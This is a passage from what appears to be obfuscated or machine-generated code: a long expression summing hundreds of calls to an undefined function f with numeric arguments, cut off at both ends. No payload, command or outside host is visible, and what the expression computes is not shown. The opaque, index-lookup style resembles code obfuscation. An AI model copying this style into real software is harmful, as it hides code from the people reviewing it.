+ f(3838) + f(20463) + f(34811) + f(21405) + f(6322) + f(9385) + f(27089)) + (f(2715) + f(37805) + f(23429) + f(26251) + f(34677) + f(7988) + f(1901) + f(17394) + f(3899) + f(19744) + f(33206) + f(29086) + f(1900) + f(28778) + f(10176) + f(31030) + f(33907) + f(39676) + f(23359) + f(18419) + f(12402) + f(21002) + f(19830) + f(31192) + f(19032) + f(14694) + f(7513) + f(8640) + f(11162) + f(36099) + f(30960) + f(15820) + f(21282) + f(28944) + f(11466) + f(13659) + f(34860) + f(10785) + f(34106) + f(13433) + f(23978) + f(25475) + f(985) + f(4007) + f(9473) + f(18754) + f(19506) + f(26358) + f(22322) + f(10921) + f(34864) + f(355) + f(36543) + f(9032) + f(22516) + f(17294) + f(15636) + f(29254) + f(14644) + f(28734) + f(37432) + f(3663) + f(16410) + f(5866) + f(37500) + f(35508) + f(4083) + f(3021) + f(26468) + f(1295) + f(6812) + f(30847) + f(38021) + f(16659) + f(8909) + f(34029) + f(4730) + f(13898) + f(8313) + f(12410) + f(12682) + f(28036) + f(15865) + f(29743) + f(21097) + f(35915) + f(35852) + f(1686) + f(34767) + f(28263) + f(1082) + f(7610) + f(27057) + f(24031) + f(35083) + f(1034) + f(14428) + f(37619) + f(38105) + f(4956)) + (f(15939) + f(22140) + f(11064) + f(15466) + f(2379) + f(17245) + f(23331) + f(30641) + f(22740) + f(20172) + f(27883) + f(32019) + f(9014) + f(32701) + f(22608) + f(27220) + f(18221) + f(13393) + f(17986) + f(5838) + f(31624) + f(27172) + f(17060) + f(22128) + f(23351) + f(29544) + f(14401) + f(38170) + f(15557) + f(13317) + f(7243) + f(15320) + f(20211) + f(36470) + f(23894) + f(35358) + f(15188) + f(30681) + f(23628) + f(6333) + f(8335) + f(9697) + f(3048) + f(20195) + f(21653) + f(13908) + f(32902) + f(36095) + f(3468) + f(909) + f(31613) + f(18679) + f(21438) + f(28766) + f(25907) + f(11003) + f(21742) + f(580) + f(5741) + f(19054) + f(3240) + f(3273) + f(25170) + f(36357) + f(33143) + f(16753) + f(34114) + f(39716) + f(26520) + f(22909) + f(16180) + f(34885) + f(8408) + f(10940) + f(1906) + f(3544) + f(7567) + f(7831) + f(34111) + f(35586) + f(20515) + f(20736) + f(27327) + f(3101) + f(122) + f(27424) + f(21829) + f(28925) + f(4421) + f(24824) + f(11606) + f(9585) + f(38080) + f(36597) + f(1589) + f(37648) + f(1739) + f(29641) + f(26061) + f(26320)) + (f(11548) + f(24946) + f(18208) + f(23249) + f(35993) + f(25324) + f(11809) + f(5339) + f(4994) + f(5818) + f(21735) + f(35037) + f(13976) + f(32464) + f(20319) + f(8340) + f(2680) + f(14754) + f(21154) + f(39316) + f(9911) + f(30521) + f(16505) + f(36610) + f(10900) + f(26380) + f(39064) + f(26639) + f(19473) + f(26682) + f(7786) + f(8555) + f(10135) + f(22647) + f(16422) + f(36826) + f(3402) + f(23928) + f(13159) + f(32180) + f(21460) + f(6287) + f(11515) + f(36748) + f(9665) + f(9300) + f(37666) + f(4712) + f(12591) + f(25440) + f(12922) + f(6337) + f(26126) + f(25336) + f(6435) + f(35559) + f(36204) + f(19151) + f(32577) + f(13865) + f(21082) + f(7480) + f(21077) + f(22549) + f(28914) + f(6229) + f(28582) + f(36997) + f(3909) + f(29862) + f(33692) + f(1216) + f(8954) + f(26100) + f(8763) + f(32246) + f(730) + f(35097) + f(39714) + f(36573) + f(9939) + f(22012) + f(21501) + f(3280) + f(30998) + f(6754) + f(16040) + f(22309) + f(19657) + f(25447) + f(1822) + f(7779) + f(18374) + f(5518) + f(20109) + f(15143) + f(21698) + f(26111) + f(36738) + f(18905)) + (f(33369) + f(15297) + f(36125) + f(34524) + f(27569) + f(25942) + f(1716) + f(34928) + f(36883) + f(28374) + f(15447) + f(11812) + f(25435) + f(20533) + f(33575) + f(11409) + f(2160) + f(10598) + f(23566) + f(31529) + f(18151) + f(34222) + f(28981) + f(3099) + f(33965) + f(7685) + f(13527) + f(38461) + f(21989) + f(38661) + f(31799) + f(28774) + f(33253) + f(22475) + f(5550) + f(31560) + f(19170) + f(7061) + f(36606) + f(10737) + f(31717) + f(446) + f(35035) + f(8170) + f(13513) + f(471) + f(15111) + f(24296) + f(7483) + f(32265) + f(29176) + f(36391) + f(22873) + f(27621) + f(10298) + f(16798) + f(35339) + f(7221) + f(35272) + f(30449) + f(277) + f(26090) + f(18522) + f(18334) + f(25100) + f(19984) + f(35534) + f(13737) + f(36233) + f(21665) + f(18919) + f(32515) + f(30075) + f(31730) + f(10633) + f(21423) + f(33142) + f(26867) + f(32122) + f(15701) + f(12040) + f(16635) + f(34132) + f(11970) + f(14487) + f(31806) + f(36807) + f(33066) + f(1679) + f(14296) + f(19667) + f(37501) + f(20450) + f(23810) + f(35041) + f(31255) + f(32594) + f(3340) + f(14996) + f(11820)) + (f(5633) + f(8443) + f(25035) + f(31685) + f(22e3) + f(17253) + f(28305) + f(22095) + f(13934) + f(16539) + f(13037) + f(4222) + f(13715) + f(4160) + f(26443) + f(27054) + f(17340) + f(2253) + f(37215) + f(8105) + f(17475) + f(38694) + f(30532) + f(2513) + f(16535) + f(13606) + f(22068) + f(2869) + f(3308) + f(33023) + f(22539) + f(21524) + f(7040) + f(2240) + f(8349) + f(9912) + f(39005) + f(23407) + f(9200) + f(8618) + f(7053) + f(2887) + f(8049) + f(28088) + f(36961) + f(8790) + f(25609) + f(21845) + f(31075) + f(35215) + f(23084) + f(18197) + f(5173) + f(37442) + f(9364) + f(38696) + f(25983) + f(26373) + f(29846) + f(12307) + f(32387) + f(9168) + f(29527) + f(30463) + f(1136) + f(37607) + f(18801) + f(37683) + f(15623) + f(16755) + f(22153) + f(26536) + f(16419) + f(22778) + f(14216) + f(17818) + f(4835) + f(19461) + f(15292) + f(2674) + f(10356) + f(12119) + f(15702) + f(26155) + f(360) + f(29056) + f(1548) + f(30936) + f(20780) + f(16146) + f(24354) + f(25465) + f(39046) + f(38689) + f(11661) + f(37549) + f(2816) + f(4139) + f(2626) + f(16307)) + (f(17883) + f(1564) + f(11302) + f(1850) + f(1286) + f(36737) + f(2672) + f(29077) + f(9975) + f(7114) + f(39370) + f(17057) + f(23003) + f(4546) + f(25870) + f(22937) + f(37839) + f(27986) + f(31470) + f(23524) + f(21679) + f(21588) + f(10820) + f(210) + f(34909) + f(32127) + f(18428) + f(38729) + f(3493) + f(14467) + f(19072) + f(39308) + f(38764) + f(34019) + f(23887) + f(3361) + f(9894) + f(7174) + f(758) + f(29953) + f(3161) + f(37431) + f(12039) + f(1260) + f(26204) + f(25024) + f(14004) + f(32544) + f(23689) + f(25211) + f(12177) + f(8201) + f(8788) + f(28397) + f(21330) + f(981) + f(21016) + f(34806) + f(10668) + f(12947) + f(11254) + f(38274) + f(34060) + f(30542) + f(5484) + f(2519) + f(16986) + f(17046) + f(28723) + f(31997) + f(29428) + f(21618) + f(26843) + f(34246) + f(8861) + f(3690) + f(14949) + f(14591) + f(3962) + f(19164) + f(11043) + f(26096) + f(24324) + f(14488) + f(31945) + f(28278) + f(39582) + f(4494) + f(25939) + f(5609) + f(33367) + f(38974) + f(8392) + f(9160) + f(22829) + f(11372) + f(39063) + f(19156) + f(28701) + f(13609)) + (f(16318) + f(1379) + f(32213) + f(19480) + f(37284) + f(27738) + f(7412) + f(3912) + f(39734) + f(10012) + f(37829) + f(19070) + f(9989) + f(23733) + f(5799) + f(27241) + f(6509) + f(36105) + f(12031) + f(5645) + f(2676) + f(15273) + f(32185) + f(1028) + f(25975) + f(15503) + f(13037) + f(31828) + f(36805) + f(26708) + f(15536) + f(39723) + f(18675) + f(33170) + f(11210) + f(5946) + f(1652) + f(8696) + f(9655) + f(5644) + f(16592) + f(23188) + f(29626) + f(3749) + f(11801) + f(22678) + f(37780) + f(38614) + f(7374) + f(5319) + f(37317) + f(9617) + f(22796) + f(23794) + f(23981) + f(35752) + f(992) + f(33669) + f(38122) + f(28284) + f(30636) + f(24936) + f(38192) + f(19871) + f(27367) + f(395) + f(27635) + f(19535) + f(1638) + f(489) + f(28247) + f(39014) + f(21355) + f(32109) + f(6019) + f(16595) + f(39533) + f(144) + f(19275) + f(3171) + f(37897) + f(21931) + f(32871) + f(4015) + f(38507) + f(22823) + f(5136) + f(20853) + f(5611) + f(35786) + f(11080) + f(21505) + f(38878) + f(21904) + f(13601) + f(21006) + f(18865) + f(29654) + f(12507) + f(10243)) + (f(10234) + f(11643) + f(21951) + f(34292) + f(1734) + f(30234) + f(38702) + f(6159) + f(37598) + f(11031) + f(1195) + f(2299) + f(24046) + f(17874) + f(25128) + f(16254) + f(22412) + f(33150) + f(5766) + f(5154) + f(3680) + f(27315) + f(7305) + f(13128) + f(29291) + f(24996) + f(17024) + f(6364) + f(11874) + f(14581) + f(34376) + f(4217) + f(32926) + f(4337) + f(4377) + f(25626) + f(14872) + f(21307) + f(28491) + f(35732) + f(8037) + f(14725) + f(24604) + f(11198) + f(2836) + f(17052) + f(36245) + f(18534) + f(6576) + f(10214) + f(36179) + f(20894) + f(4607) + f(1860) + f(38637) + f(36006) + f(12396) + f(34391) + f(17013) + f(17951) + f(39257) + f(25633) + f(21281) + f(12755) + f(18323) + f(6458) + f(9955) + f(3329) + f(1332) + f(36849) + f(33435) + f(35440) + f(27473) + f(20870) + f(11209) + f(17466) + f(9539) + f(39167) + f(32541) + f(25931) + f(18797) + f(30804) + f(9186) + f(30719) + f(15095) + f(18802) + f(18718) + f(14012) + f(29433) + f(27902) + f(22805) + f(26101) + f(6126) + f(18779) + f(29204) + f(28446) + f(31449) + f(14578) + f(37171) + f(32965)) + (f(39192) + f(33406) + f(32951) + f(1059) + f(271) + f(23435) + f(39690) + f(15213) + f(31488) + f(2367) + f(11680) + f(35982) + f(31837) + f(35713) + f(34352) + f(26256) + f(19897) + f(35090) + f(22174) + f(10570) + f(2184) + f(10952) + f(31623) + f(2289) + f(22458) + f(39794) + f(11751) + f(4071) + f(35046) + f(6620) + f(10521) + f(3104) + f(14924) + f(910) + f(9905) + f(18892) + f(39679) + f(21013) + f(31138) + f(3423) + f(39694) + f(8524) + f(28515) + f(3091) + f(21494) + f(6677) + f(6334) + f(33325) + f(37910) + f(30454) + f(25624) + f(5353) + f(459) + f(20012) + f(30874) + f(21398) + f(20938) + f(36202) + f(6997) + f(14163) + f(37782) + f(30122) + f(8526) + f(6801) + f(15391) + f(18250) + f(36524) + f(35175) + f(10282) + f(20067) + f(34074) + f(34555) + f(25953) + f(39519) + f(33071) + f(35775) + f(27104) + f(35352) + f(9728) + f(10206) + f(26600) + f(19719) + f(28019) + f(20154) + f(12067) + f(3130) + f(22760) + f(1854) + f(3699) + f(23117) + f(36687) + f(21847) + f(11347) + f(20362) + f(27684) + f(4072) + f(22775) + f(15238) + f(23830) + f(29753)) + (f(18256) + f(38081) + f(22818) + f(35725) + f(8263) + f(34823) + f(31931) + f(26008) + f(38271) + f(20596) + f(12490) + f(24896) + f(27781) + f(5733) + f(10046) + f(19729) + f(17421) + f(39326) + f(33387) + f(19439) + f(21922) + f(17676) + f(37345) + f(31733) + f(2719) + f(11468) + f(21872) + f(26946) + f(20100) + f(20103) + f(9109) + f(27192) + f(16639) + f(3735) + f(33705) + f(10856) + f(10848) + f(31512) + f(14139) + f(31937) + f(1602) + f(32842) + f(17876) + f(11669) + f(23625) + f(19813) + f(5960) + f(3696) + f(37077) + f(22036) + f(16687) + f(6929) + f(11236) + f(34624) + f(3900) + f(2504) + f(7452) + f(21022) + f(2028) + f(1375) + f(7430) + f(36386) + f(5614) + f(33181) + f(32285) + f(25867) + f(26067) + f(14207) + f(27288) + f(29558) + f(33674) + f(14258) + f(1514) + f(3972) + f(21270) + f(32311) + f(21562) + f(8242) + f(31477) + f(18789) + f(23969) + f(22558) + f(25593) + f(13761) + f(6034) + f(21037) + f(37821) + f(35850) + f(13923) + f(26876) + f(24073) + f(28152) + f(23702) + f(24793) + f(28023) + f(12817) + f(2361) + f(32280) + f(14958) + f(17010)) + (f(12022) + f(255) + f(6530) + f(18165) + f(16588) + f(12923) + f(23845) + f(20219) + f(18202) + f(716) + f(28289) + f(14579) + f(14479) + f(38755) + f(14404) + f(35057) + f(6439) + f(29573) + f(2533) + f(17860) + f(19824) + f(38050) + f(37888) + f(12651) + f(2034) + f(12597) + f(6838) + f(35237) + f(526) + f(21318) + f(33898) + f(11316) + f(6549) + f(3774) + f(4230) + f(2946) + f(11741) + f(32582) + f(10274) + f(24375) + f(13158) + f(5607) + f(21195) + f(5916) + f(25185) + f(18910) + f(7785) + f(16085) + f(18072) + f(449) + f(38208) + f(37209) + f(13664) + f(26140) + f(12035) + f(1493) + f(6038) + f(14257) + f(30777) + f(20580) + f(10967) + f(20390) + f(20497) + f(9248) + f(10031) + f(6389) + f(31237) + f(34695) + f(5054) + f(1179) + f(26241) + f(11553) + f(29418) + f(35226) + f(34900) + f(16977) + f(15366) + f(29097) + f(5007) + f(10505) + f(35806) + f(9492) + f(16013) + f(18498) + f(22846) + f(24502) + f(5446) + f(3410) + f(20906) + f(21567) + f(24238) + f(16206) + f(23050) + f(35507) + f(2590) + f(13191) + f(14934) + f(24454) + f(5964) + f(2648)) + (f(9816) + f(23390) + f(1355) + f(7660) + f(9177) + f(39053) + f(19350) + f(2140) + f(2117) + f(966) + f(9145) + f(9122) + f(34810) + f(7542) + f(5565) + f(22298) + f(38649) + f(16996) + f(10312) + f(25456) + f(1234) + f(17913) + f(14654) + f(34188) + f(3581) + f(28775) + f(7089) + f(26875) + f(28627) + f(29603) + f(32854) + f(21223) + f(19023) + f(38468) + f(15938) + f(35088) + f(26234) + f(31020) + f(20054) + f(22842) + f(2985) + f(22912) + f(30164) + f(10953) + f(15131) + f(26129) + f(11761) + f(27106) + f(16091) + f(12350) + f(15076) + f(7133) + f(32432) + f(8521) + f(11142) + f(6917) + f(27466) + f(7759) + f(13751) + f(4828) + f(22590) + f(948) + f(1920) + f(13331) + f(12646) + f(7439) + f(20480) + f(35266) + f(39408) + f(15574) + f(18311) + f(36781) + f(12685) + f(37380) + f(4628) + f(17776) + f(15592) + f(38225) + f(34393) + f(31696) + f(5832) + f(28479) + f(10540) + f(3005) + f(36595) + f(15984) + f(3500) + f(20184) + f(9803) + f(8023) + f(9649) + f(33606) + f(37815) + f(25714) + f(13504) + f(36318) + f(7463) + f(31040) + f(15062) + f(6517)) + (f(18929) + f(16627) + f(2895) + f(33432) + f(37894) + f(37765) + f(30359) + f(35017) + f(39388) + f(32308) + f(11722) + f(23017) + f(17839) + f(1547) + f(18834) + f(35027) + f(18425) + f(1810) + f(2621) + f(1787) + f(11007) + f(36135) + f(5823) + f(1856) + f(20795) + f(11045) + f(15224) + f(4002) + f(13518) + f(10803) + f(6595) + f(14060) + f(9796) + f(20394) + f(14285) + f(37672) + f(21203) + f(24527) + f(18016) + f(9597) + f(31022) + f(12807) + f(30884) + f(4757) + f(30992) + f(22557) + f(37857) + f(18784) + f(35204) + f(28288) + f(36586) + f(7008) + f(19270) + f(16334) + f(18647) + f(17824) + f(20814) + f(28915) + f(28468) + f(7851) + f(14577) + f(27255) + f(4128) + f(25489) + f(19647) + f(34439) + f(33703) + f(36767) + f(28894) + f(6062) + f(35049) + f(22204) + f(6637) + f(11708) + f(22913) + f(29660) + f(2088) + f(18063) + f(447) + f(28522) + f(3970) + f(16159) + f(38353) + f(39391) + f(22387) + f(27645) + f(39763) + f(8945) + f(25803) + f(31271) + f(15573) + f(31092) + f(15323) + f(12805) + f(13575) + f(9791) + f(25944) + f(1281) + f(7555) + f(15259)) + (f(17781) + f(15166) + f(12419) + f(11728) + f(13075) + f(4302) + f(27491) + f(4667) + f(24827) + f(29939) + f(32393) + f(15518) + f(30311) + f(17170) + f(30759) + f(2607) + f(33853) + f(20920) + f(14162) + f(11737) + f(36608) + f(35291) + f(36537) + f(13129) + f(401) + f(21078) + f(17559) + f(8510) + f(23857) + f(36613) + f(13603) + f(8593) + f(12917) + f(5573) + f(30220) + f(34311) + f(37514) + f(16800) + f(38519) + f(2944) + f(15843) + f(18767) + f(18927) + f(9782) + f(3887) + f(851) + f(26105) + f(38191) + f(11433) + f(23268) + f(12476) + f(9577) + f(28782) + f(6086) + f(18033) + f(22926) + f(29126) + f(33780) + f(14189) + f(26389) + f(30690) + f(16971) + f(29227) + f(25381) + f(12123) + f(16382) + f(35290) + f(37222) + f(17990) + f(36969) + f(5831) + f(30133) + f(17367) + f(35265) + f(39609) + f(38665) + f(11651) + f(28261) + f(11312) + f(24470) + f(35632) + f(24558) + f(8852) + f(31856) + f(19812) + f(22311) + f(25623) + f(20935) + f(35551) + f(35580) + f(17166) + f(14876) + f(16424) + f(6101) + f(12796) + f(34495) + f(3853) + f(10532) + f(7998) + f(26177)) + (f(2141) + f(14740) + f(13497) + f(35449) + f(21889) + f(3831) + f(7603) + f(38648) + f(39268) + f(3196) + f(14459) + f(28916) + f(3229) + f(1152) + f(2919) + f(29725) + f(22301) + f(3153) + f(17292) + f(15538) + f(16086) + f(39638) + f(36460) + f(1727) + f(19597) + f(20564) + f(27060) + f(31421) + f(7848) + f(32923) + f(1117) + f(10321) + f(2564) + f(2484) + f(7771) + f(33971) + f(371) + f(35116) + f(24654) + f(11027) + f(20932) + f(30267) + f(22423) + f(10984) + f(17325) + f(26291) + f(5401) + f(9672) + f(11416) + f(13739) + f(19589) + f(20442) + f(30796) + f(27514) + f(8767) + f(18724) + f(28042) + f(7940) + f(14442) + f(27790) + f(38243) + f(29773) + f(4033) + f(8596) + f(9228) + f(12218) + f(21906) + f(36929) + f(32472) + f(8933) + f(18968) + f(9507) + f(28130) + f(33307) + f(37005) + f(31643) + f(3268) + f(16076) + f(23719) + f(38304) + f(2284) + f(10528) + f(6372) + f(3299) + f(38824) + f(18339) + f(609) + f(32051) + f(32802) + f(17942) + f(18523) + f(39737) + f(33356) + f(18570) + f(7356) + f(27900) + f(13133) + f(35258) + f(9233) + f(13911)) + (f(8778) + f(23691) + f(21971) + f(4999) + f(24715) + f(18912) + f(20089) + f(20277) + f(36059) + f(30179) + f(33430) + f(6230) + f(31800) + f(7578) + f(32258) + f(19206) + f(18475) + f(12170) + f(15951) + f(8530) + f(11539) + f(7167) + f(30055) + f(31002) + f(27933) + f(12773) + f(31541) + f(19568) + f(37910) + f(18635) + f(36024) + f(28977) + f(33416) + f(29622) + f(29046) + f(36367) + f(30941) + f(17361) + f(11547) + f(12654) + f(12568) + f(15694) + f(26593) + f(36492) + f(25948) + f(18289) + f(4399) + f(33240) + f(22614) + f(28438) + f(4678) + f(24373) + f(2429) + f(21709) + f(21431) + f(39664) + f(32340) + f(12496) + f(18549) + f(8176) + f(38389) + f(32347) + f(1576) + f(2932) + f(9866) + f(13816) + f(31093) + f(30305) + f(14218) + f(18040) + f(14451) + f(16553) + f(16769) + f(38919) + f(26543) + f(3648) + f(26063) + f(19352) + f(3380) + f(18447) + f(13507) + f(10169) + f(25005) + f(14175) + f(8247) + f(29523) + f(28668) + f(32709) + f(39295) + f(5764) + f(38382) + f(26374) + f(19892) + f(11153) + f(13972) + f(5303) + f(20986) + f(37642) + f(22124) + f(2348)) + (f(12018) + f(15918) + f(889) + f(38709) + f(7291) + f(7757) + f(4698) + f(10938) + f(37120) + f(14712) + f(6757) + f(11769) + f(28932) + f(8318) + f(33552) + f(36002) + f(25859) + f(178) + f(30933) + f(712) + f(35905) + f(18645) + f(14621) + f(30921) + f(22185) + f(1792) + f(21366) + f(16925) + f(24651) + f(9069) + f(32933) + f(33711) + f(24712) + f(38103) + f(6045) + f(8116) + f(30465) + f(27577) + f(20582) + f(26811) + f(29093) + f(15467) + f(33049) + f(7974) + f(9802) + f(15706) + f(25242) + f(20768) + f(13108) + f(27040) + f(36482) + f(10954) + f(24266) + f(35540) + f(34613) + f(25324) + f(990) + f(17910) + f(10276) + f(38622) + f(35227) + f(22908) + f(10121) + f(30054) + f(36284) + f(18772) + f(16632) + f(7069) + f(25026) + f(15235) + f(2963) + f(3498) + f(18222) + f(34764) + f(38739) + f(28498) + f(25365) + f(21481) + f(19165) + f(13267) + f(21092) + f(20562) + f(39170) + f(32840) + f(12260) + f(6590) + f(5260) + f(38405) + f(12927) + f(31123) + f(20234) + f(16532) + f(23888) + f(24795) + f(653) + f(27032) + f(21910) + f(15083) + f(30845) + f(12183)) + (f(7825) + f(16825) + f(20214) + f(5255) + f(22489) + f(29149) + f(5674) + f(37779) + f(32729) + f(20686) + f(22059) + f(28416) + f(30643) + f(9084) + f(32148) + f(37968) + f(1857) + f(35623) + f(29896) + f(25790) + f(9932) + f(685) + f(35297) + f(23496) + f(16218) + f(24856) + f(34465) + f(19886) + f(22057) + f(15494) + f(14205) + f(14710) + f(17938) + f(39210) + f(28396) + f(34363) + f(36566) + f(32876) + f(17072) + f(16660) + f(22124) + f(37127) + f(11216) + f(39508) + f(37210) + f(36031) + f(6281) + f(16476) + f(19516) + f(16778) + f(2888) + f(18810) + f(16168) + f(5514) + f(38412) + f(1736) + f(10507) + f(19374) + f(5382) + f(30567) + f(7037) + f(3407) + f(4388) + f(1497) + f(16330) + f(39328) + f(27969) + f(29650) + f(13181) + f(5982) + f(29011) + f(17657) + f(37829) + f(5240) + f(18347) + f(26148) + f(26620) + f(4591) + f(7906) + f(13593) + f(1640) + f(36378) + f(21576) + f(25140) + f(25208) + f(7302) + f(8710) + f(31363) + f(25586) + f(5321) + f(16590) + f(19455) + f(665) + f(21261) + f(39419) + f(11783) + f(11078) + f(38921) + f(11233) + f(24943)) + (f(12489) + f(11023) + f(37510) + f(25167) + f(2204) + f(8264) + f(38718) + f(35643) + f(15342) + f(21302) + f(23339) + f(38868) + f(37804) + f(2162) + f(29601) + f(25644) + f(21720) + f(7382) + f(5131) + f(37885) + f(1625) + f(10814) + f(27765) + f(14263) + f(34619) + f(21864) + f(5731) + f(27732) + f(3736) + f(14419) + f(26789) + f(32389) + f(20784) + f(34870) + f(2787) + f(3050) + f(24189) + f(30794) + f(30493) + f(14737) + f(17729) + f(14283) + f(15908) + f(9439) + f(21775) + f(8250) + f(8539) + f(19131) + f(36577) + f(12193) + f(23292) + f(4720) + f(402) + f(18252) + f(30971) + f(39236) + f(5337) + f(5678) + f(29997) + f(24198) + f(22312) + f(28394) + f(30434) + f(9800) + f(11057) + f(10644) + f(5127) + f(14040) + f(26385) + f(28054) + f(1571) + f(33500) + f(9522) + f(5538) + f(6789) + f(29357) + f(33637) + f(17361) + f(11547) + f(30651) + f(12928) + f(5822) + f(1634) + f(35834) + f(17935) + f(10297) + f(5531) + f(38002) + f(31563) + f(9456) + f(27809) + f(8456) + f(26574) + f(8366) + f(38803) + f(32259) + f(36421) + f(36931) + f(14088) + f(20041)) + (f(7502) + f(22609) + f(1981) + f(21609) + f(16347) + f(16722) + f(14140) + f(2983) + f(19730) + f(1208) + f(36593) + f(39464) + f(34581) + f(34229) + f(13790) + f(3170) + f(35271) + f(25359) + f(8802) + f(34425) + f(13890) + f(29353) + f(38042) + f(9831) + f(27522) + f(37964) + f(14395) + f(1427) + f(33058) + f(32560) + f(23974) + f(21687) + f(17848) + f(19784) + f(32014) + f(6591) + f(22752) + f(13536) + f(10710) + f(13587) + f(8013) + f(12573) + f(2615) + f(29629) + f(39122) + f(31965) + f(23065) + f(28697) + f(23793) + f(26335) + f(21118) + f(23555) + f(24748) + f(8515) + f(10792) + f(23446) + f(11724) + f(18971) + f(8765) + f(542) + f(315) + f(18663) + f(29019) + f(27340) + f(38896) + f(5829) + f(30210) + f(24416) + f(6422) + f(24708) + f(8096) + f(20631) + f(6386) + f(9994) + f(30810) + f(20912) + f(24440) + f(31783) + f(5061) + f(250) + f(10989) + f(21559) + f(958) + f(14675) + f(17238) + f(14259) + f(17821) + f(29267) + f(28607) + f(16752) + f(3702) + f(29709) + f(18018) + f(21523) + f(14825) + f(22053) + f(36495) + f(13695) + f(30119) + f(36160)) + (f(1720) + f(2268) + f(34541) + f(26091) + f(36484) + f(29560) + f(20553) + f(38698) + f(24780) + f(29771) + f(23778) + f(10477) + f(9652) + f(28969) + f(27527) + f(5941) + f(32820) + f(35012) + f(17594) + f(29386) + f(10734) + f(290) + f(17511) + f(33221) + f(1071) + f(15267) + f(31833) + f(35936) + f(34341) + f(26811) + f(29093) + f(15467) + f(33049) + f(7845) + f(9802) + f(35205) + f(30868) + f(37311) + f(7309) + f(16978) + f(32988) + f(5998) + f(8613) + f(6775) + f(33386) + f(25710) + f(20148) + f(21134) + f(35801) + f(39644) + f(6370) + f(7883) + f(3616) + f(18574) + f(34483) + f(30419) + f(22634) + f(2245) + f(33625) + f(26399) + f(23189) + f(8070) + f(32865) + f(2575) + f(24108) + f(29508) + f(7267) + f(7469) + f(32274) + f(17683) + f(6866) + f(15554) + f(3553) + f(14686) + f(16435) + f(13579) + f(29454) + f(8130) + f(34121) + f(34633) + f(5466) + f(34833) + f(23613) + f(23315) + f(11046) + f(12015) + f(31836) + f(8416) + f(5729) + f(10518) + f(13554) + f(24272) + f(37208) + f(4118) + f(4619) + f(21877) + f(2637) + f(26217) + f(30673) + f(32481)) + (f(19732) + f(5218) + f(11960) + f(12210) + f(14867) + f(19877) + f(11465) + f(31004) + f(24858) + f(24979) + f(23372) + f(32693) + f(36150) + f(15435) + f(18194) + f(27292) + f(35221) + f(32052) + f(37557) + f(17894) + f(26331) + f(30012) + f(5311) + f(15397) + f(28527) + f(5619) + f(31956) + f(13602) + f(36288) + f(989) + f(1220) + f(22870) + f(10995) + f(12430) + f(19507) + f(3009) + f(30002) + f(16e3) + f(35048) + f(2457) + f(8500) + f(30612) + f(6557) + f(19050) + f(31182) + f(33250) + f(29335) + f(9872) + f(33226) + f(6709) + f(30188) + f(4367) + f(22340) + f(17691) + f(18943) + f(30843) + f(23329) + f(13560) + f(5027) + f(17500) + f(1420) + f(34286) + f(38119) + f(14831) + f(14764) + f(38414) + f(8286) + f(22841) + f(11051) + f(12762) + f(8735) + f(15969) + f(23267) + f(8436) + f(27239) + f(31642) + f(23492) + f(28710) + f(27681) + f(27469) + f(39226) + f(21487) + f(12343) + f(35100) + f(9557) + f(4949) + f(26344) + f(23384) + f(19097) + f(39029) + f(32270) + f(38215) + f(3086) + f(16324) + f(13285) + f(30741) + f(14862) + f(26545) + f(20903) + f(27457)) + (f(5171) + f(33483) + f(23750) + f(2700) + f(28272) + f(6453) + f(38106) + f(35279) + f(15149) + f(27823) + f(6215) + f(12739) + f(33936) + f(23133) + f(23612) + f(24403) + f(1611) + f(28251) + f(14660) + f(2139) + f(13671) + f(8537) + f(25758) + f(38644) + f(29016) + f(23187) + f(28544) + f(8926) + f(29071) + f(17528) + f(22330) + f(22853) + f(26362) + f(25699) + f(20432) + f(31452) + f(215) + f(21320) + f(4581) + f(18209) + f(185) + f(3855) + f(24945) + f(21067) + f(22826) + f(7085) + f(28030) + f(6765) + f(3372) + f(20212) + f(25237) + f(35750) + f(14721) + f(23161) + f(33489) + f(31472) + f(10905) + f(38390) + f(26927) + f(13808) + f(11810) + f(20035) + f(23369) + f(5724) + f(27362) + f(7361) + f(5985) + f(16756) + f(24160) + f(29405) + f(37137) + f(9628) + f(11912) + f(31065) + f(25957) + f(9626) + f(28344) + f(25386) + f(4738) + f(34250) + f(34672) + f(27454) + f(20248) + f(25213) + f(1269) + f(26060) + f(6607) + f(34718) + f(15606) + f(22756) + f(25498) + f(33707) + f(37628) + f(35503) + f(31557) + f(25482) + f(18144) + f(24499) + f(29513) + f(29098)) + (f(883) + f(6962) + f(26840) + f(30748) + f(20246) + f(9669) + f(2191) + f(6270) + f(14475) + f(10389) + f(32093) + f(13174) + f(11938) + f(35660) + f(31102) + f(21396) + f(12766) + f(32936) + f(7239) + f(36928) + f(15535) + f(3265) + f(2684) + f(2410) + f(10346) + f(7529) + f(4307) + f(38196) + f(34714) + f(35065) + f(38604) + f(5640) + f(32553) + f(38651) + f(25205) + f(6762) + f(21058) + f(12175) + f(28732) + f(15123) + f(36839) + f(25363) + f(38612) + f(1150) + f(6540) + f(18918) + f(2875) + f(25902) + f(38710) + f(7682) + f(33152) + f(36291) + f(22554) + f(18619) + f(34931) + f(23022) + f(1365) + f(26530) + f(24185) + f(15410) + f(39550) + f(2306) + f(12100) + f(15425) + f(6886) + f(37012) + f(33949) + f(34690) + f(17020) + f(3718) + f(37568) + f(23642) + f(27056) + f(26433) + f(23687) + f(20965) + f(17660) + f(24666) + f(6835) + f(37723) + f(14242) + f(5701) + f(38053) + f(7891) + f(14434) + f(21860) + f(4020) + f(2660) + f(34216) + f(13515) + f(735) + f(6755) + f(1380) + f(27947) + f(19604) + f(4938) + f(11836) + f(36996) + f(8380) + f(8262)) + (f(10193) + f(14770) + f(16625) + f(25719) + f(26749) + f(1978) + f(38653) + f(11307) + f(27264) + f(6963) + f(39416) + f(20530) + f(3377) + f(7517) + f(34096) + f(1709) + f(3404) + f(30661) + f(31190) + f(847) + f(21549) + f(27304) + f(30747) + f(6510) + f(16538) + f(6373) + f(4876) + f(29423) + f(38444) + f(10337) + f(22892) + f(17400) + f(11194) + f(17459) + f(35117) + f(17173) + f(29600) + f(7916) + f(9906) + f(6262) + f(13273) + f(33028) + f(16393) + f(6291) + f(5559) + f(6300) + f(32549) + f(3881) + f(22034) + f(31494) + f(33864) + f(28155) + f(11150) + f(37024) + f(27333) + f(4445) + f(30299) + f(21522) + f(16968) + f(29556) + f(25356) + f(36239) + f(15456) + f(13835) + f(12212) + f(19361) + f(34626) + f(38291) + f(3386) + f(18266) + f(28477) + f(29158) + f(1852) + f(35374) + f(36221) + f(13580) + f(26662) + f(18977) + f(25666) + f(6643) + f(20667) + f(4265) + f(32720) + f(18433) + f(9785) + f(21127) + f(12173) + f(35338) + f(29815) + f(16417) + f(11856) + f(36053) + 